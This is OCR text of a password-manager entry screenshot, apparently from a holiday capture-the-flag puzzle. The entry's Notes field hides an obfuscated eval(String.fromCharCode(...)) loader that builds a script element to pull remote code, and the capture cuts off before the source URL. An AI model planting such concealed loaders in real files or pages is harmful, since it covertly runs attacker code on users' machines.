 Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: ●●●●●●●●●●● ●●●
Repeat: ●●●●●●●●●●●
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 12/23/2020 12:00:00 AM
Tools OK Cancel